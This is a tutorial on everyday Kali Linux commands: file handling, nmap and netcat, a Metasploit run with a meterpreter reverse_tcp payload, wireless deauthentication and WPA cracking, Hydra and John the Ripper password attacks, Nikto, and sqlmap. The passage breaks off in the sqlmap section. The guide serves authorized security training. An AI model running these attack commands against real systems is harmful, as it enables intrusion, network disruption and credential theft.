
Kali Linux includes hundreds of security tools, but before diving into advanced penetration testing, it’s important to understand the core commands you’ll use every day. From navigating the file system and managing files to network scanning, reconnaissance, packet analysis, and system administration, these commands form the foundation of effective security testing.
In this guide, you’ll learn essential Kali Linux commands with practical examples and explanations.
Important: Only use security testing tools against systems and networks you own or have explicit written authorization to assess.
Prerequisites
Before getting started, make sure you have:
- Kali Linux installed or running in a virtual machine
- Basic command-line familiarity
- Administrative (sudo) privileges when required
- Authorization to test any target systems or networks
Step 1: Navigate the Kali Linux File System
Before using security tools, you need to move around the Linux file system efficiently.
Use this command to identify the directory your terminal is currently working in before running other commands.
Check Your Current Directory
Use pwd to display your present working directory:
pwd
This helps you confirm your location before creating, modifying, or deleting files.
Inspect files, folders, permissions, and hidden entries to understand the contents of the current directory.
List Files and Directories
Use ls to view directory contents:
ls -la
The -la options display:
- Hidden files
- File permissions
- Ownership information
- File sizes
This is especially useful when reviewing system configurations.
Move to the directory containing the files or tools you need to work with.
Change Directories
Move to another directory with:
cd /var/www/
Many Kali tools store files, payloads, and wordlists in specific directories, so mastering cd is essential.
Step 2: Manage Files and Directories
Security assessments generate logs, scan results, screenshots, and reports. Keeping everything organized is critical.
Create a dedicated folder to keep scan outputs and assessment files organized.
Create a Directory
mkdir ~/pentest-results
Use dedicated folders to store assessment data.
Make a copy of a file while leaving the original in its existing location.
Copy Files
cp /usr/share/wordlists/rockyou.txt.gz ~/wordlists/
Copying files is common when working with wordlists, configuration files, and tool outputs.
Move a file to another location or give it a clearer name for reporting and record keeping.
Move or Rename Files
mv scan-results.txt client-name-scan-2024.txt
This command can either move files or rename them.
Remove old files or directories that are no longer needed; verify the path carefully before deletion.
Delete Files and Folders
rm -r old-scan-data/
Warning: rm -r permanently removes files and directories. Double-check the path before executing the command.
Step 3: View and Search File Contents
Once scan results and logs start accumulating, searching and reviewing files becomes important.
Print a file’s contents directly in the terminal, which is convenient for short text files and configuration files.
Display File Contents
cat /etc/passwd
Useful for viewing smaller files quickly.
Read long scan reports or log files page by page without printing the entire file at once.
Browse Large Files
less nmap-full-scan.txtUnlike cat, less allows you to scroll through large files.
Find lines that match a keyword or pattern in scan results, logs, and other text files.
Search Within Files
grep "open" nmap-scan.txt
This searches for lines containing the word “open”.

Pass one command’s output into another command to narrow results without creating intermediate files.
Combine Commands with Pipes
Example:
cat nmap-scan.txt | grep "open" | grep "tcp"This filters results to show only open TCP ports.
Step 4: Scan Networks with Nmap
Network reconnaissance is often the first stage of a security assessment.
Use this general structure to specify the scan method, optional settings, and authorized target.
Basic Nmap Syntax
nmap [scan type] [options] [target]Check which hosts respond on a local network without performing a port scan.
Discover Live Hosts
nmap -sn 192.168.1.0/24
The -sn option performs host discovery without port scanning.
Run Nmap’s default scan against a target to identify commonly used open TCP ports.
Scan Common Ports
nmap 192.168.1.10
This scans the most commonly used ports on the target.
Probe open ports to identify the services and software versions they may be running.
Detect Service Versions
nmap -sV 192.168.1.10
Version detection helps identify software running on open ports.
Combine OS detection, version detection, script scanning, and traceroute for a broader assessment.
Run an Aggressive Scan
nmap -A 192.168.1.10
This enables:
- OS detection
- Service detection
- NSE script scanning
- Traceroute
Use a TCP SYN scan to check port states without completing a full TCP connection; it commonly requires elevated privileges.
Perform a SYN Scan
sudo nmap -sS 192.168.1.10
A SYN scan does not complete the full TCP handshake.
Check the full TCP port range instead of only Nmap’s default set of common ports.
Scan All Ports
nmap -p- 192.168.1.10
This scans all 65,535 TCP ports.
Write the scan output to a text file so it can be reviewed, compared, and included in a report later.
Save Scan Results
nmap -oN scan-results.txt 192.168.1.10
Always save scan output for later analysis and reporting.
Step 5: Test Connections with Netcat
Netcat is a versatile networking utility that can create connections, listen for traffic, and transfer files.
Test whether a specific TCP port on an authorized host can be reached.
Check a Service
nc -vz 192.168.1.10 80
This verifies whether port 80 is accessible.
Open a local listening socket on the chosen port to receive a connection in a controlled lab or authorized test.
Start a Listener
nc -lvp 4444
The listener waits for incoming connections on port 4444.
Use Netcat to send a file between systems when both endpoints are under your control and the network path is trusted.
Transfer Files
a) Receiving Side
nc -lvp 4444 > received-file.txt
b) Sending Side
nc 192.168.1.20 4444 < file-to-send.txt
Attempt to read the initial response from a service, which may disclose useful product or version details.
Capture Service Banners
echo "" | nc -v -n -w1 192.168.1.10 22
Banner grabbing often reveals service version information.
Step 6: Use Metasploit Framework
Metasploit provides a centralized platform for vulnerability validation and authorized exploitation testing.
Launch the Metasploit console to search for and configure modules in an authorized testing environment.
Start Metasploit
msfconsole
Filter Metasploit’s module database to find modules related to a platform, protocol, or service.
Search for Modules
search type:exploit platform:windows smb
Search results help identify suitable modules.
Select a module for review; verify its purpose and suitability before configuring or running it.
Load a Module
use exploit/unix/ftp/vsftpd_234_backdoor
Display the selected module’s settings and identify which values must be supplied before use.
View Required Options
show options
Review required configuration values before launching a module.
Set the target and local addresses to match your isolated lab or explicitly authorized test environment.
Configure Target Settings
set RHOSTS 192.168.1.10
set LHOST 192.168.1.5
Choose the payload appropriate to the test setup and target platform; use only in a controlled, authorized environment.
Select a Payload
set payload windows/x64/meterpreter/reverse_tcp
Run the configured module only after validating scope, settings, and authorization.
Launch the Module
exploit
Important: Use Metasploit only in authorized testing environments.
Step 7: Perform Wireless Security Testing with Aircrack-ng
Wireless assessments require a compatible wireless adapter and monitor mode support.
Enable monitor mode on a compatible wireless adapter for an authorized wireless assessment.
Enable Monitor Mode
sudo airmon-ng start wlan0List wireless access points and observable details using a compatible adapter in monitor mode.
Discover Nearby Networks
sudo airodump-ng wlan0monReview nearby wireless networks and identify the target.
Capture traffic for a specific channel and access point during an approved wireless test.
Capture Wireless Traffic
sudo airodump-ng -c 6 --bssid 00:11:22:33:44:55 -w capture wlan0monAttempt to capture authentication exchange data during an authorized assessment; avoid disrupting networks without explicit approval.
Capture a WPA Handshake
sudo aireplay-ng --deauth 10 -a 00:11:22:33:44:55 -c AA:BB:CC:DD:EE:FF wlan0monTest the strength of a captured wireless password handshake using an approved wordlist and authorized data.
Attempt Password Recovery
sudo aircrack-ng -w /usr/share/wordlists/rockyou.txt -b 00:11:22:33:44:55 capture-01.capReturn the wireless adapter from monitor mode when the capture or assessment is complete.
Disable Monitor Mode
sudo airmon-ng stop wlan0monWarning: Only test wireless networks you own or are authorized to assess.
Step 8: Work with Password Auditing Tools
Use John the Ripper to audit password hashes in a permitted lab or against hashes you are authorized to assess.
Crack Hashes with John the Ripper
a) Dictionary attack:
john --wordlist=/usr/share/wordlists/rockyou.txt hashes.txt
b) View recovered passwords:
john --show hashes.txt
c) Specify a hash format:
john --format=raw-md5 --wordlist=/usr/share/wordlists/rockyou.txt md5hashes.txt
d) Brute-force mode:
john --incremental hashes.txt
Hydra can audit authentication strength, but repeated login attempts may lock accounts or trigger defenses; use strict approved limits.
Test Login Security with Hydra
a) General syntax:
hydra [options] target serviceb) SSH testing:
hydra -L users.txt -P passwords.txt 192.168.1.10 ssh

c) HTTP form authentication:
hydra -l admin -P passwords.txt 192.168.1.10 http-post-form “/login.php:username=^USER^&password=^PASS^:Invalid credentials”

d) FTP authentication:
hydra -l ftpuser -P passwords.txt ftp://192.168.1.10
e) Control parallel tasks:
hydra -l admin -P passwords.txt -t 2 192.168.1.10 ssh
Step 9: Test Web Applications
Check an authorized web server for common misconfigurations, exposed files, and potentially risky server settings.
Scan Web Servers with Nikto
a) Basic scan:
nikto -h http://192.168.1.10
b) Scan a specific port:
nikto -h http://192.168.1.10:8080
c) Scan HTTPS:
nikto -h https://10.228.13.127
d) Save results:
nikto -h http://192.168.1.10 -o nikto-results.txt
Use SQLmap to validate suspected SQL injection on an application you own or have explicit permission to test.
Test for SQL Injection with SQLmap
a) Test a URL parameter:
sqlmap -u "http://192.168.1.10/page.php?id=1"
b) Test POST data:
